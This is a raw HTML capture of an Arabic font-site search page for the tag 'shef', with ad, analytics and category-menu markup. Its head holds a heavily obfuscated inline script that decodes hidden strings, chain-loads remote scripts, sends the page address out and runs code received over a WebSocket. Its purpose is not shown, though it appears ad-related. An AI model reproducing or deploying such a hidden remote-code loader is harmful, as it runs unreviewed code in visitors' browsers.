

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ar.ffonts.net/tag/0/shef
body_size: 16526
content:
<!doctype html>
<html  lang="ar">
<head>
  <meta charset="utf-8">
  <title>shef خط بحث</title>
  <meta name="description" content="shef خط بحث على FFonts.net مثل Jasmine Sheffield - Personal Us, Sheffre Omega Regular, Sheff Italic, Sheff Bold, Sheff, Shefilla-Regular, Sheffield, Shefiratte, Gishefa, Gishefa Italic, Sheffield, Bad Seed   Bold, Sans Serif Shaded, SansSerifShaded" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.css?1" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.css?1" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://ar.ffonts.net/tag//shef" />
<link rel="alternate" href="https://www.ffonts.net/tag//shef" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//shef" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//shef" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//shef" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//shef" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//shef" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//shef" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//shef" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//shef" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//shef" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//shef" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//shef" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ar.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="تجاري"><p class="category_title_sidebar commercialfontscss">تجاري</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5208</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">13</span></li><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">715</span></li><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">975</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">9</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">110855</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li></ul>
